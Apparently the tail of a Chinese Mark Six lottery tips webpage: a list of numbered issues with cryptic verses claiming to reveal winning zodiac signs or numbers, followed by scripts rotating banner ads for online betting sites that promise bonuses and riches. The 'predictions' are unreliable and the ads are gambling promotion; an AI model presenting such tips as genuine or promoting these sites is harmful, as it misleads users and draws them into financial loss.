第301期	娉娉袅袅十三佘,今期特门一四七。	<br>
第302期	秀才上京考状元,今期六合生肖开。	<br>
第303期	蛇盘山诸神暗佑，鹰愁涧意马收缰。	<br>
第304期	十七年后中花期,今期生肖狗和猴。	<br>
第305期	花红柳绿任君选,今期特码开四五。	<br>
第306期	总是苦灌心头惊，今期生肖四九头。	<br>
第307期	变幻莫测显神功,今期生肖四九头。	<br>
第308期	何惜二八施光明，今期特碼在蛇身。	<br>
第309期	风调雨顺报喜事，今期特码要小肖。	<br>
第310期	希望子女变龙凤，可怜天下父母心。	<br>
第311期	八卦炉中逃大圣，五行山下定心猿。	<br>
第312期	不見棺材不掉淚，今期六合看四方。	<br>
第313期	一山难容有二虎,今期特码开本期。	<br>
第314期	一心想赢下大注，本期看好三七数。	<br>
第315期	一一开出特与平,今期生肖六七加。	<br>
第316期	假金方用真金镀,本期看好三七数。	<br>
第317期	米老鼠与唐老鸭,今期生肖定猪猴。	<br>
第318期	离开角色考虑四，本期特码应开双。	<br>
第319期	八戒下凡农家客,今期生肖六畜来。	<br>
第320期	血泪交和滋淋淋，今期道人出难题。	<br>
第321期	八戒大战流沙河，木呆奉法收悟净。	<br>
第322期	风吹雨打不为惧，只是红颜多命苦。	<br>
第323期	家中之物算特肖,今期生肖一一开。	<br>
第324期	合中有生生旺木,今期特码土中金。	<br>
第325期	鱼跃龙门争上游，今期生肖找包公。	<br>
第326期	香消烛暗四六定，今期特码一四排。	<br>
第327期	变化无穷运奇功，今期看中二六九。	<br>
第328期	玄德用计袭樊城，元直走马荐诸葛。	<br>
第329期	子午相冲见零码，今期生肖旺东西。	<br>
第330期	求神问卜特中藏,今期生肖羊称狗。	<br>
第331期	強將手語彈一五，今期特码土中金。	<br>
第332期	未許蛛絲網素筝,今期待会景色好。	<br>
第333期	非好汉唔敢过岭,本期中奖此中贵。	<br>
第334期	刑中有木生可旺,今期生肖羊称虎。	<br>
第335期	合单小数玄机到，本期二四合数开。	<br>
第336期	风流人物看今朝,今期生肖旺西南。	<br>
第337期	不劳而获极机智,今期生肖出三四。	<br>
第338期	定三分隆中决策，战长江孙氏报仇。	<br>
第339期	洛桥晴影覆江船，羌笛秋声湿塞烟。	<br>
第340期	将门生出有犬子，今期二尾要看好。	<br>
第341期	合成四八开灵码，今期贴土个吹牛。	<br>
第342期	众生所归欢欢喜，今期生肖五六开。	<br>
第343期	会计小算四毒害,今期二尾要看好。	<br>
第344期	运转乾坤化吉祥,今期特码开本期。	<br>
第345期	龙飞凤舞兔中彩，今期六合生肖开。	<br>
第346期	务必假装看不见，今期生肖送大家。	<br>
第347期	虚度一一令何得，今期生肖定龙蛇。	<br>
第348期	金风未动蝉先觉,今期特码二四排。	<br>
第349期	四书五经读一世，无也不入小人到。	<br>
第350期	生死存亡一线中，今期生肖出冷门。	<br>
第351期	岁月流逝似倒流,今期生肖放光芒。	<br>
第352期	有六有七名自合，今期权威放帖士。	<br>
第353期	人生何处不相逢,今期生肖五七查。	<br>
第354期	不到黄河心不死，不见棺材不掉泪。	<br>
第355期	青草绿叶布满地，今期生肖二四八。	<br>
第356期	幸運之神來我家，今期生肖定猪猴。	<br>
第357期	山有朽壤而自崩，今期特码又是双。	<br>
第358期	罗帷锈被卧春风，无底洞里一大人。	<br>
第359期	变幻莫测显神功，今期牛虎争一奖。	<br>
第360期	六额该何俄方人，今期特肖女人心。	<br>
第361期	瓜田李下五六加,本期特码应开双。	<br>
第362期	五谷丰登庆佳年，六合来到人心喜。	<br>
第363期	使君相思两不见,今期生肖二四八。	<br>
第364期	不知落日谁相送，魂断千条与万条。	<br>
第365期	完壁归赵功圆满，龙门难登二四五。	<br>	    </div>
	    <a href="https://gg.49jsgg.com:8443/s/451heq0p"style="padding: 0 2px; display: block">
	<img src="https://tu.99988jsjs.com/all/tzan.gif" style="width: 100%; border-radius: 5px;margin:0;display: block;" />
</a>
<div class="ad-a" style="line-height: 30px;font-size: 15px;">
    <div id="guang2"></div>
    <a href="https://gg.9bgg.biz/s/cinbqojb">
    	<font color="#0404B4">★九宝彩票(9b.cc)充/提享3.5%,周周38888现金红包🌹</font>
    </a>
    <a href="https://gg.98ggg.biz/s/feaaai35">
    	<font color="#0404B4">★1588彩票,大额客户首选→我们不赚钱，只做信誉</font>
    </a>
    <a href="https://gg.506gg.biz/s/ae2pz5x0">
    	<font color="#0404B4">★充值秒到账，轻松下注香港/澳门/台湾六合彩</font>
    </a>
    <a href="https://mmm.49mmm.biz/s/yhmvsg2x">
    	<font color="#0404B4">★香港/澳门/台湾六合彩，全网最高赔率48.8倍</font>
    </a>
    <a href="https://gg.8ggg.biz/s/yxcijr4d">
    	<font color="#0404B4">★香港/澳门六合彩，官方指定投注站，大额无忧</font>
    </a>
</div>
<script type="text/javascript" charset="utf-8">
    var flower = [
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]你的发财之道 机会靠你把握🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]百万财富只在一念之间,还不快点击🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]跟注中奖,准到你不敢相信🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]大额无忧,百万提款三分钟到账🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]六合充100送50/充值提款送3.5%/本站倍率最高！活动最多！🌹</a>",
    	"<a href='https://gg.5789gg.com:1888/s/huw0x0hm'>🌹[凤凰彩票]全网福利最多,倍率最高,出款最快🌹</a>",
    ];
    $("#guang2").append(flower[selectFrom(0, flower.length - 1)]);
</script>
	</section>
	<div style="height:56px;"></div>
	<script type="text/javascript" charset="utf-8">
Echo.init({
	offset: 100,
	throttle: 0
});
function selectFrom(minValue, maxValue) {
	var num = maxValue - minValue + 1;
	return Math.floor(Math.random() * num + minValue);
}
var flower = [
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]港澳图库高手论坛！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]注册下载APP就送38元！🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]发帖送888元点击立即注册🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]充值秒到，提现快速，值得信赖注🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]推荐好友注册月入百万不是梦🌹</a>",
	"<a href='https://gg.8ggg.biz/s/yxcijr4d'>🌹[8g彩票]全网征集六合大神发帖领888元🌹</a>",
];
$(".guangg").append(flower[selectFrom(0, flower.length - 1)]);
</script>
</body>
</html>